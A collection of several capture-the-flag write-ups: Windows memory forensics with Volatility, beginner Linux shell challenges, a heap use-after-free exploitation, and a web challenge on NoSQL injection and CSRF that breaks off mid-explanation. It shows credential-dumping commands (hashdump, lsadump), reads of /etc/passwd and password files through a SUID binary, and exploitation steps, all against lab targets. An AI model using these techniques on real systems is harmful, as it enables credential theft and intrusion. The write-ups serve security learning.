```bash$ volatility -f MEMORY.DMP --profile=Win2012R2x64_18340 crashinfoVolatility Foundation Volatility Framework 2.6.1_DMP_HEADER64: Majorversion: 0x0000000f (15) Minorversion: 0x00001db1 (7601) KdSecondaryVersion 0x00000041 DirectoryTableBase 0x00a4f000 PfnDataBase 0xfffffa8000000000 PsLoadedModuleList 0xfffff80002a62e90 PsActiveProcessHead 0xfffff80002a44b90 MachineImageType 0x00008664 NumberProcessors 0x00000002 BugCheckCode 0x000000d1 KdDebuggerDataBlock 0xfffff80002a0e0a0 ProductType 0x00000001 SuiteMask 0x00000110 WriterStatus 0x45474150 Comment PAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGEPAGE DumpType Full Dump SystemTime 2020-10-30 21:39:19 UTC+0000 SystemUpTime 0:04:49.497052
Physical Memory Description:Number of runs: 3FileOffset Start Address Length00002000 00001000 0009e000000a0000 00100000 3fde00003fe80000 3ff00000 001000003ff7f000 3ffff000```
For other good commands visit: https://code.google.com/archive/p/volatility/wikis/CommandReference21.wiki
For `crashinfo` it mentions: `Information from the crashdump header can be printed using the crashinfo command. You will see information like that of the Microsoft dumpcheck utility.`
It's this tool: https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/dumpchk
You can install the `Debugging Tools for Windows` as explained on that site.
Using `dumpchk.exe` in a Windows VM revealed it's actually Win7 SP1 on x64.
There are lots of other good tools in the tool set Microsoft offers, like `kd` which has a lot of commands to check out.
But let's use `volatility` again:
```bash$ volatility -f MEMORY.DMP --profile=Win7SP1x64 pslistVolatility Foundation Volatility Framework 2.6.1Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit------------------ -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------0xfffffa800cd205f0 System 4 0 86 529 ------ 0 2020-10-30 21:34:40 UTC+00000xfffffa800db97950 smss.exe 264 4 2 30 ------ 0 2020-10-30 21:34:40 UTC+00000xfffffa800ec8e060 csrss.exe 340 332 9 423 0 0 2020-10-30 21:34:44 UTC+0000...```
That looks more like it!
Looking at almost every possible plugin `volatility` offers, the most interesting part is here:
```bash$ volatility --profile=Win7SP1x64 -f MEMORY.DMP hashdumpVolatility Foundation Volatility Framework 2.6.1Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::affctf_user:1000:aad3b435b51404eeaad3b435b51404ee:c0042b6eff4211e438835b2d25243133:::```
So my thought was: how do I crack that password? While researching the method used here I found this: http://moyix.blogspot.com/2008/02/cached-domain-credentials.html
`MD4(MD4(password) + username)`
But way more interesting: It mentions `LSA secrets`. We can dump them too with `volatility`:
```bash$ volatility --profile=Win7SP1x64 -f MEMORY.DMP lsadumpVolatility Foundation Volatility Framework 2.6.1DefaultPassword0x00000000 34 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 4...............0x00000010 41 00 46 00 46 00 43 00 54 00 46 00 7b 00 66 00 A.F.F.C.T.F.{.f.0x00000020 30 00 72 00 65 00 6e 00 73 00 69 00 63 00 5f 00 0.r.e.n.s.i.c._.0x00000030 77 00 33 00 6c 00 6c 00 5f 00 64 00 30 00 6e 00 w.3.l.l._.d.0.n.0x00000040 33 00 7d 00 00 00 00 00 00 00 00 00 00 00 00 00 3.}.............
DPAPI_SYSTEM0x00000000 2c 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ,...............0x00000010 01 00 00 00 1f 72 e7 50 80 d9 2e 5c 85 d9 6d 97 .....r.P...\..m.0x00000020 54 66 5f 63 89 10 0d b9 40 24 88 b4 12 c9 73 c1 Tf_c....@$....s.0x00000030 56 ae ca 01 dc 54 75 12 48 71 42 03 00 00 00 00 V....Tu.HqB.....```
There we have it! |
# shebang0-5
1. [shebang0](#shebang0)2. [shebang1](#shebang1)3. [shebang2](#shebang2)4. [shebang3](#shebang3)5. [shebang4](#shebang4)6. [shebang5](#shebang5)
## shebang0 Author: stephencurry396 Points: 125
### Problem descriptionWelcome to the Shebang Linux Series. Here you will be tested on your basiccommand line knowledge! These challenges will be done through an ssh connection.Also please do not try and mess up the challenges on purpose, and report anyproblems you find to the challenge author. You can find the passwords at /etc/passwords.The username is the challenge title, shebang0-5, and the password is the previouschallenges flag, but for the first challenge, its shebang0.
The first challenge is an introductory challenge. Connect to cyberyoddha.baycyber.neton port 1337 to receive your flag!
### SolutionConnected via ssh using the following command:```$ ssh [email protected] -p 1337[email protected]'s password: # insert password shebang0```
Used `ls` command to look for the flag in the current directory:```$ ls -altotal 12dr-x------ 1 shebang0 root 4096 Oct 30 07:07 .drwxr-xr-x 1 root root 4096 Oct 30 07:07 ..-rw-r--r-- 1 root root 33 Oct 6 00:26 .flag.txt```
There was file called `.flag.txt`.
Output the file contents using `cat`:```$ cat .flag.txt CYCTF{w3ll_1_gu3$$_b@sh_1s_e@zy}```
Thus, the flag is `CYCTF{w3ll_1_gu3$$_b@sh_1s_e@zy}`.
## shebang1 Author: stephencurry396 Points: 125
### Problem descriptionThis challenge is simple.
### SolutionConnected via ssh with user shebang1.
Listed files in the current directory:```$ lsflag.txt```
Tried to `cat` the flag:```$ cat flag.txtWe're no strangers to loveYou know the rules and so do IA full commitment's what I'm thinking ofYou wouldn't get this from any other guyI just wanna tell you how I'm feelingGotta make you understandNever gonna give you upNever gonna let you downNever gonna run around and desert youNever gonna make you cry(....)```
File `flag.txt` contained a lot of information. According to the `wc` commandit contained 9522 lines.
```$ wc -l flag.txt9522 flag.txt```
So it seemed easier to search for the flag (special characters) using `grep`:```$ grep "{"flag.txt:CYCTF{w3ll_1_gu3$$_y0u_kn0w_h0w_t0_gr3p}```
So the flag for shebang1 is `CYCTF{w3ll_1_gu3$$_y0u_kn0w_h0w_t0_gr3p}`.
## shebang2 Author: stephencurry396 Points: 150
### Problem descriptionThis is a bit harder.
### SolutionConnected via ssh with user shebang2.
`ls` showed current directory had a lot of directories:
```$ ls -altotal 412dr-x------ 1 shebang2 root 4096 Oct 31 01:01 .drwxr-xr-x 1 root root 4096 Oct 31 00:49 ..drwxr-xr-x 2 root root 4096 Oct 14 18:37 1drwxr-xr-x 2 root root 4096 Oct 14 18:37 10drwxr-xr-x 2 root root 4096 Oct 14 18:37 100drwxr-xr-x 2 root root 4096 Oct 14 18:37 11drwxr-xr-x 2 root root 4096 Oct 14 18:37 12drwxr-xr-x 2 root root 4096 Oct 14 18:37 13drwxr-xr-x 2 root root 4096 Oct 14 18:37 14drwxr-xr-x 2 root root 4096 Oct 14 18:37 15drwxr-xr-x 2 root root 4096 Oct 14 18:37 16(...)```
Recursive `ls` (with the `-R` argument) showed each directory had a lot of files:
```$ ls -lR(...)./1:total 400-rw-r--r-- 1 root root 19 Oct 14 18:37 1-rw-r--r-- 1 root root 19 Oct 14 18:37 10-rw-r--r-- 1 root root 19 Oct 14 18:37 100-rw-r--r-- 1 root root 19 Oct 14 18:37 11-rw-r--r-- 1 root root 19 Oct 14 18:37 12-rw-r--r-- 1 root root 19 Oct 14 18:37 13-rw-r--r-- 1 root root 19 Oct 14 18:37 14-rw-r--r-- 1 root root 19 Oct 14 18:37 15-rw-r--r-- 1 root root 19 Oct 14 18:37 16-rw-r--r-- 1 root root 19 Oct 14 18:37 17(...)```
Tried to `cat` the content of all files to look for patterns:
```$ cat */*This is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flag(...)```
Then tried to `grep` (using `-rv` arguments) recursively for files not containingthe string: `This is not a flag`.
```$ grep -rv "This is not a flag"86/13:CYCTF{W0w_th@t$_@_l0t_0f_f1l3s}```
Thus, the flag for shebang2 is: `CYCTF{W0w_th@t$_@_l0t_0f_f1l3s}`.
## shebang3 Author: stephencurry396 Points: 150
### Problem descriptionThese files are the same...
### SolutionConnected via ssh as user shebang3.
Executing the `ls` command in the current directory showed two files:
```$ lsfile.txt file2.txt```
The problem description gives a clue that we need to find differences betweenthe files.
In [stackoverflow](https://stackoverflow.com/questions/18204904/fast-way-of-finding-lines-in-one-file-that-are-not-in-another)I found a solution to find lines in one file that are not in the other:
```$ grep -F -x -v -f file.txt file2.txtCYCTF{SPTTHFF}(...)```
The string looked promising, but submitting it showed it was not the entireflag. So I tried to `grep` for all lines with exactly one character in `file.txt`:
```$ grep "^.$" file2.txt1CYCTF{SPOT_TH3_D1FF}(...)```
Thus, the flag for shebang3 is: `CYCTF{SPOT_TH3_D1FF}`.
## shebang4 Author: stephencurry396 Points: 200
### Problem descriptionSince you have been doing so well, I thought I would make this an easy one.
### SolutionConnected via ssh as user shebang4.
Listing current directory contents showed a file called `flag.png`:
```$ lsflag.png```
To make it easier to view the file, I disconnected from ssh and transferredthe file to my own computer using `scp`:```$ scp -P1337 [email protected]:/home/shebang4/flag.png .[email protected]'s password:flag.png100% 12KB 62.4KB/s 00:00```
Viewing the `flag.png` image showed the flag:

So the flag for shebang4 is: `CYCTF{W3ll_1_gu3$$_th@t_w@s_actually_easy}`.
## shebang5 Author: stephencurry396 Points: 250
### Problem descriptionthere is a very bad file on this Server. can yoU fInD it.
### Concepts* [setuid](https://en.wikipedia.org/wiki/Setuid)
### SolutionConnected via ssh as user shebang5.
Listing current directory contents showed only the empty file .hushlogin.
```$ ls -altotal 12dr-x------ 1 shebang5 root 4096 Oct 31 01:01 .drwxr-xr-x 1 root root 4096 Oct 31 00:49 ..-rw-r--r-- 1 root root 0 Oct 31 01:01 .hushlogin```
Actually, the capitalization in the problem description (UID) suggests thatmaybe we need to look for a file with the `SUID` permission set.
As stated in the wikipedia entry on [setuid](https://en.wikipedia.org/wiki/Setuid):
> The Unix access rights flags setuid and setgid (short for "set user ID" and"set group ID") allow users to run an executable with the file system permissionsof the executable's owner or group respectively and to change behaviour in directories.They are often used to allow users on a computer system to run programs withtemporarily elevated privileges in order to perform a specific task.
Used the `find` command to look for a file with such permissions:```$ find / -perm /u=s,g=s 2>/dev/null/var/mail/var/local/var/cat/usr/sbin/unix_chkpwd/usr/sbin/pam_extrausers_chkpwd/usr/bin/gpasswd/usr/bin/umount/usr/bin/wall/usr/bin/chage/usr/bin/chsh(...)```
The `/var/cat` file stood out, as `cat` is usually located in the `/usr/bin`directory, without the `SUID` permission set.
Executing the file to check that it behaves as the regular `cat` program:```$ /var/cat /etc/passwdroot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin(...)```
Examining the file attributes with `ls`, we can see that the owner of `/var/cat`is `shebang6`:```$ ls -al /var/cat---s--x--x 1 shebang6 root 16992 Oct 14 20:51 /var/cat```
Now we can use the `find` command to look for files owned by `shebang6`:```$ find / -user shebang6 2>/dev/null/var/cat/etc/passwords/shebang6```
The file `/etc/passwords/shebang6` looked promising, so tried to output itscontent with `/var/cat`:
```$ /var/cat /etc/passwords/shebang6CYCTF{W3ll_1_gu3$$_SU1D_1$_e@$y_fl@g$}```
Thus, the flag for shebang5 is `CYCTF{W3ll_1_gu3$$_SU1D_1$_e@$y_fl@g$}`. |
# Write-up: COVID tracker tracker tracker 
## Description
### My StoryI was working on it for one day (even after CTF finished) and I learned a lot.
I executed the program this way in the directory I downloaded the three files of challenge:```$ ./ld-linux-x86-64.so.2 --library-path . ./cttt
COVID tracker tracker tracker=============================1) Add tracker2) Edit tracker3) Remove tracker4) List trackers5) Exit>```
At the first look I guessed it should be a heap challenge; and it is.
#### Static Analysis
I decompiled `cttt` using Ghidra and found these interesting functions:* add* edit* delete* list
and these global variables:* urls* is_deleted
Functions functionality is obvious. Each is responsible for one of the menu items. But I analyzed those function statically to find out `urls` and `is_deleted` use cases. It got cleared:
```char *urls[16];char is_deleted[16];```
And now functions are more clear:* add => `urls[index] = malloc(sizeof(char) * 0x40)`* edit => `*urls[index] = some_input`* delete => `free(urls[index]); is_deleted[index] = 1`* list => print every url allocated `char*` if isn't deleted.
The vulnerability is that `delete` doesn't reset the `urls[index]` value to zero! So it is a use-after-free.
#### ChallengingI'm not so experienced in heap exploitation. so I started searching about heap structure and I learned some stuffs. But heap is more complicated to be understood in one day or two!
I found this amazing resource for learning about heap: [https://heap-exploitation.dhavalkapil.com/](https://heap-exploitation.dhavalkapil.com/)
It's awesome! But I wanted to solve the challenge quickly. So I skipped a lot... I just started trial and error!
#### Trial & ErrorI used `add` four times. and used `edit` for each added URL. first one, `AAAAAAAA`; second one `BBBBBBBB` and ... this is the heap after that:```-----------------------first-------------------------0x4056a0: 0x0000000000000000 0x00000000000000510x4056b0: 0x4141414141414141 0x000000000000000a0x4056c0: 0x0000000000000000 0x00000000000000000x4056d0: 0x0000000000000000 0x00000000000000000x4056e0: 0x0000000000000000 0x0000000000000000----------------------second-------------------------0x4056f0: 0x0000000000000000 0x00000000000000510x405700: 0x4242424242424242 0x000000000000000a0x405710: 0x0000000000000000 0x00000000000000000x405720: 0x0000000000000000 0x00000000000000000x405730: 0x0000000000000000 0x0000000000000000-----------------------third-------------------------0x405740: 0x0000000000000000 0x00000000000000510x405750: 0x4343434343434343 0x000000000000000a0x405760: 0x0000000000000000 0x00000000000000000x405770: 0x0000000000000000 0x00000000000000000x405780: 0x0000000000000000 0x0000000000000000-----------------------forth-------------------------0x405790: 0x0000000000000000 0x00000000000000510x4057a0: 0x4444444444444444 0x000000000000000a0x4057b0: 0x0000000000000000 0x00000000000000000x4057c0: 0x0000000000000000 0x00000000000000000x4057d0: 0x0000000000000000 0x0000000000000000-----------------------------------------------------0x4057e0: 0x0000000000000000 0x00000000000208210x4057f0: 0x0000000000000000 0x0000000000000000```I was understanding how it works... then I `delete`ed 2 and 3 and 4: (Do you remember the vulnerability? we still access to each of pointers of deleted URLs.)```-----------------------first-------------------------0x4056a0: 0x0000000000000000 0x00000000000000510x4056b0: 0x4141414141414141 0x000000000000000a0x4056c0: 0x0000000000000000 0x00000000000000000x4056d0: 0x0000000000000000 0x00000000000000000x4056e0: 0x0000000000000000 0x0000000000000000----------------------second-------------------------0x4056f0: 0x0000000000000000 0x00000000000000510x405700: 0x0000000000000000<-- 0x00000000004050100x405710: 0x0000000000000000 | 0x00000000000000000x405720: 0x0000000000000000 | 0x00000000000000000x405730: 0x0000000000000000 | 0x0000000000000000---------------------third-------|-------------------0x405740: 0x0000000000000000 | 0x00000000000000510x405750: -->0x0000000000405700--- 0x00000000004050100x405760: | 0x0000000000000000 0x00000000000000000x405770: | 0x0000000000000000 0x00000000000000000x405780: | 0x0000000000000000 0x0000000000000000----------|------------forth-------------------------0x405790: | 0x0000000000000000 0x00000000000000510x4057a0: ---0x0000000000405750 0x00000000004050100x4057b0: 0x0000000000000000 0x00000000000000000x4057c0: 0x0000000000000000 0x00000000000000000x4057d0: 0x0000000000000000 0x0000000000000000-----------------------------------------------------0x4057e0: 0x0000000000000000 0x00000000000208210x4057f0: 0x0000000000000000 0x0000000000000000```Now lets add 2 URLs and edit them to some specific values:```-----------------------first-------------------------0x4056a0: 0x0000000000000000 0x00000000000000510x4056b0: 0x4141414141414141 0x000000000000000a0x4056c0: 0x0000000000000000 0x00000000000000000x4056d0: 0x0000000000000000 0x00000000000000000x4056e0: 0x0000000000000000 0x0000000000000000----------------------second-------------------------0x4056f0: 0x0000000000000000 0x00000000000000510x405700: 0x0000000000000000 0x00000000004050100x405710: 0x0000000000000000 0x00000000000000000x405720: 0x0000000000000000 0x00000000000000000x405730: 0x0000000000000000 0x0000000000000000-----------------------third-------------------------0x405740: 0x0000000000000000 0x00000000000000510x405750: 0x3131313131313131 0x000000000000000a0x405760: 0x0000000000000000 0x00000000000000000x405770: 0x0000000000000000 0x00000000000000000x405780: 0x0000000000000000 0x0000000000000000-----------------------forth-------------------------0x405790: 0x0000000000000000 0x00000000000000510x4057a0: 0x3030303030303030 0x000000000000000a0x4057b0: 0x0000000000000000 0x00000000000000000x4057c0: 0x0000000000000000 0x00000000000000000x4057d0: 0x0000000000000000 0x0000000000000000-----------------------------------------------------0x4057e0: 0x0000000000000000 0x00000000000208210x4057f0: 0x0000000000000000 0x0000000000000000```Awesome! Did you get it?! The last `new` I used, caused an allocation on the same address that forth URL was pointing to. (`0x4057a0` value was `0x405750` and the last allocation was on the former address.)
#### IdeaI need to repeat the same inputs. But before the last step (`new` two times) `edit` the forth URL and set its value to whatever address that I want to control.
Which address I wanna control?! :thinking:
* What about Global Offset Table (GOT)? But RelRO is fully activated: (I haven't access to write in the .got section!)```gdb-peda$ checksecCANARY : ENABLEDFORTIFY : disabledNX : ENABLEDPIE : disabledRELRO : FULL```
#### Bypass Full RelROI searched and found the `__free_hook` solution. There is some global variables that is of function pointer type. ([read more](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html))
I need to rewrite the value of one of them. `__free_hook` is a good choice because when I do `delete` the first argument of `free` function is of type `char*`. It's like `system` function. So I can change free hook value to `system` address.
But there is another problem named ASLR! :dizzy_face:I don't know the address of `__free_hook`!!
#### Bypass ASLRI should leak an address from LIBC to bypass this &%*#$ :shit:!
If I can make some of the `urls` (that is `char*`) point to one of the records of GOT, I can then use `list` to print that address (that is a specific address of LIBC).
Now I have all the puzzle pieces. Lets put them together.
### Exploit TimeI used `add` three time at the first step and `remove` two times at the second step for smaller exploit code.
I think there are enough comments on the code:[exploit.py](./exploit.py)
### FlagI got the bash. there was a `flag.txt` file. cat it!And this is the flag:```nactf{d0nt_us3_4ft3r_fr33_zsouEFF4bfCI5eew}``` |
# Dotlocker 2This was an interesting challenge in that it builds off Dotlocker 1, using the source file you leaked in part 1 to gain a foothold to further exploit things.
### Exploration
It's important to know that one of my teammates discovered a stored XSS in the code editor, so that will be useful later in this write-up!
Picking up where we left off, we look at the `server.py` file, and 3 things jump out immediately:- There is a non-standard module named `db` being imported (presumably from the local directory)- There is a non-standard module named `admin` being imported (presumably from the local directory)- There is a `secret` file being used to prime the app-wide secret key that's used to sign session cookies (implying we might be able to recover it and generate our own session with any user)
Trying to pull down the `secret` file nets a 403 :-/
Likewise, trying to download the `admin.py` file nets the same result
However! `db.py` is readily accessible :)

Even better, this uses MongoDB, so you know it's webscale for this CTF ;).
From here we can audit these source files looking for issues or hidden functionality!
I suspected there was something baked into some of these templates, and sure enough I was able to pull down templates like `/static../templates/base.html` to look for hidden template comments, but it turns out this was a dead end. Damn!
We can also now see the `/new/<path>` route that had our original "LFI" in it, though this seems coded well and unable to be abused to break out of `/etc`.

Right under it we have this function which isn't used anywhere on the frontend, so I suspected that flask's `send_from_directory` had some quirk that might lead to a vuln, but auditing the code it looks like things are secure. Another brick wall :(

It was around this time I randomly typed `admin` into the search box which brings us to `http://dotlocker.hackthe.vote/public/5f8f7cc164359d236ef1fc81`, telling us that the "admin" user has an ID of `5f8f7cc164359d236ef1fc81`, and that they have one dot file we can access - http://dotlocker.hackthe.vote/public/5f8f7cc164359d236ef1fc81/_bashrc.
The `.bashrc` file is pretty hilarious though!

Back to the source code!
Digging through some more it becomes obvious that there are extra attributes on these dotfiles either showing them or preventing them from being shown in public.
What's this at the bottom though?!

I like hidden urls! Visiting the page brings up this.

Now at this point my first thoughts are the CTF organizers built some sort of SSRF-as-a-service. I learned about a neat tool called PostBin (), so I generated one of those and had the admin "visit" it.
Sure enough, refreshing the page (https://postb.in/b/1604015674224-8191936721559) gives us a user agent of `user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/88.0.4299.0 Safari/537.36`, so this *IS* some sort of SSRF-as-a-service.
My next thoughts were that we'd be able to reflect through this to somehow ship off something like AWS metadata to us or exploit something within the application (maybe shoveling the `secret` to us so we can generate our own keys?).
### Finally a break!
By this point the CTF was well over and we were still tinkering when one of my team-mates in the discord posted this:

Interesting! So we're supposed to get a nosqli somewhere that leaks us the CSRF token, then we need to CSRF the admin user using this SSRF-as-a-service tool.
The nosql injection is *very* subtle, but once you see it you can figure out how to exploit it. The vulnerability itself is in the `@csrf` decorator, which is only used by the `/save` route.


The important code is highlighted below:

Essentially this says:- If we have a GET request, just allow the request through (no need to check CSRF)- If we have a submitted HTML form, get the `_csrf_token` and `_id` from it, passing them into `db.valid_csrf()`- If we *don't* have a submitted HTML form, but *do* have a JSON request, set `_csrf_token` and `_id` from those JSON variables sent as part of the request.
So then what does `db.valid_csrf()` do?

It takes those values and pops them directly into a `db.users.find_one` request.
The thing it fails to account for is that the data type being passed in with a JSON request is, well, JSON, and it might have nested objects in it that will get passed into the mongodb request.
Reading up on nosql injections, I found https://securityboulevard.com/2020/08/mitigating-nosql-injection-attacks-part-2/, which outlines nosql injections, mentioning the `$regex` operator!
So now the question is, are we able to leverage this into something that lets us leak that CSRF token? Let's try it with our own id and token first to see what it does if we just submit JSON:
